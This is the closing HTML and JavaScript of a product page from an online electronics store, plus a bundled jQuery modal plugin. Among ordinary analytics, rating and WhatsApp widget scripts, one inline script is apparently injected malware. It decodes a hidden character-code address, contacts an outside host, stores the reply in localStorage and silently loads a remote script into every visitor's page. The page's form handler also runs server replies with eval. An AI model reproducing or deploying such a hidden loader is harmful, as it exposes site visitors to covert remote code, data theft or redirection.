<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Braun Silk Expert IPL Laser Hair Remover for Face & Body ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?1f0b49e821fed3d22c6c6ff5f6b67dd4cea5f02a"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?1f0b49e821fed3d22c6c6ff5f6b67dd4cea5f02a
body_size: 343
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);